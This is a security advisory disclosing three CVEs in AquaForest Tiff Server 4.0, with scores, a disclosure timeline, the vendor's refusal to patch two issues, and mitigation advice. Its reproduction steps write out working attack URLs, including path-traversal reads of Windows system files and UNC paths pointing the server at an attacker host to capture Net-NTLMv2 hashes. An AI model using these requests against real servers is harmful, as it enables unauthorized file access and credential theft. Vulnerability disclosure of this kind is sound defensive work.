
Versions Tested:
Tiff Server 4.0
Product:
https://www.aquaforest.com/en/tiffserver.asp
Security Advisories:
N/A
CVE Numbers:
CVE-2020-9323
CVE-2020-9324
CVE-2020-9325
CVSS Score:
- Unauthenticated File and Directory Enumeration: AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N/E:P/RL:W/RC:C
- Unauthenticated Arbitrary File Download: AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:P/RL:W/RC:C
- Unauthenticated SMB Hash Capture via UNC: AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:P/RL:W/RC:C
CWE:
- Unauthenticated File and Directory Enumeration: CWE-22: Improper Limitation of a Pathname to a Restricted Directory (“Path Traversal”)
- Unauthenticated Arbitrary File Download: CWE-20: Improper Input Validation
- Unauthenticated SMB Hash Capture via UNC: CWE-522: Insufficiently Protected Credentials
NIST:
- Unauthenticated File and Directory Enumeration: AC-3: Access Enforcement
- Unauthenticated Arbitrary File Download: SI-10: Information Input Validation
- Unauthenticated SMB Hash Capture via UNC: SC-28: Protection of Information at Rest
OWASP:
- Unauthenticated File and Directory Enumeration: A5 Broken Access Control
- Unauthenticated Arbitrary File Download: A1: Injection
- Unauthenticated SMB Hash Capture via UNC: A3: Sensitive Data Exposure
Summary:
The product Tiff Server 4.0 from AquaForest is vulnerable to the following:
- Unauthenticated File and Directory Enumeration
- Unauthenticated Arbitrary File Download
- Unauthenticated SMB Hash Capture via UNC
Of the three vulnerabilities discovered in the Tiff Server product, only the arbitrary file download issue has been confirmed as fixed. The vendor stated that the fix for the SMB hash capturing and the file and directory enumerations are not planned to receive a patch. As of October 10th, 2019, the vendor’s stance on these issues was:
“Tiff Server is not intended for use on a public website (we advise against using it in this way) & also clients should be able to apply their own security if they have concerns”
TEAMARES advises that users of the product update and block SMB access to servers other than those needed for this application to operate correctly. The application should also be placed behind a WAF or not exposed to external sources if possible.
Vulnerability – Unauthenticated File and Directory Enumeration:
The framework TIFF Server from https://www.aquaforest.com/en/tiffserver.asp allows users to make unauthenticated GET requests to: https://www.<host>/tiffserver/tssp.aspx?FN=C:\Windows\win.ini&PC=Y.
This will prompt a message if a file is real, a directory is real, and if directory files exist. This is limited information, but should still not be allowed to be made unauthenticated.
To reproduce:
In order to replicate the vulnerability, all a user has to do is make a GET request to: https://www.<host>/tiffserver/tssp.aspx?FN=. File paths are passed in the URL as the variable “FN”.
First, we show a fake file being passed to the “FN” variable and the message showing “afPageCount=0”.

Next, we show a real file being passed and we see the message returned is drastically different.

Finally, we show a directory being passed and the number of files being shown in the response.

Vulnerability – Unauthenticated Arbitrary File Download:
The framework TIFF Server from https://www.aquaforest.com/en/tiffserver.asp suffers from an unauthenticated local file inclusion vulnerability that allows malicious users to download any file from the webserver.
The vulnerability can be triggered via the download.aspx file: https://www.<host>/tiffserver/download.aspx
This was found by downloading a 14-day trial of the software and analyzing the code. Since it is written in .NET, we can use a tool called DotPeek (https://www.jetbrains.com/decompiler/) to decompile the DLL’s to its source. The code shown below does not check authentication, nor does it sanitize the filename that is passed.

To Reproduce:
In order to replicate the vulnerability, a user must simply navigate to the URL and supply a filename in the “filename” variable as shown below.
https://www.<host>/tiffserver/download.aspx?name=C:\Windows\win.ini

Vulnerability – Unauthenticated SMB Hash Capture via UNC:
The framework TIFF Server from https://www.aquaforest.com/en/tiffserver.asp allows a user to pass a UNC path to multiple variables on the application, which then allows malicious users to capture the Window users Net-NTLMv2 password hash without any authentication. This vulnerability was discovered by reading the documentation available for this software.

To Reproduce:
To replicate the vulnerability, a user would only need to set up a listener for the SMB traffic. In our case, we used Metasploit’s auxiliary SMB Capture module and modified our firewall in order to port SMB traffic to our attacking box.

Next, you can navigate to one of the two URLs unauthenticated and replace our attacker IP with yours.
- https://www.<host>/tiffserver/tiffserverclassic.aspx?at_path=\\<attacker ip>\test
- https://www.<host>/tiffserver/tiffpilot.exe?FN=\\<attacker ip>\test
That resulted in us receiving the Net-NTLMv2 hash for the app user, which is a critical issue since it is both unauthenticated and external.
Timeline:
09/12/2019 – Discovered Issue
09/12/2019 – First communication sent to vendor / No Response
09/30/2019 – Second communication sent to vendor / No Response
10/03/2019 – Third communication sent to vendor
10/03/2019 – Vendor responded
10/04/2019 – Reports sent to the vendor
10/09/2019 – Vendor confirmed Unauthenticated Arbitrary File Download to be fixed
10/10/2019 – Vendor confirmed Unauthenticated Arbitrary File Download fix will be released but stated they would not fix the other two issues
02/20/2020 – Obtained CVEs
02/26/2020 – Released publicly
Credit:
Discovered by Quentin (paragonsec) Rhoads-Herrera, Director of Professional Services for TEAMARES at CRITICALSTART
New course offered at BlackHat 2020:
To help sharpen the skills of penetration testers and threat hunting teams, TEAMARES will be offering an onsite training course at BlackHat USA 2020 in “Adversary Emulation and Active Defense.” This course will provide information security concepts utilized in both offense and defense. Attendees will learn skills that can be applied to increase capability from both sides including exploitation, circumventing defenses and lateral movement from an attacker’s perspective. The course will also cover key techniques for detection, threat hunting and mitigation to counter an attacker’s toolbox.
Follow us on Twitter @TeamAresSec and @paragonsec to stay up to date




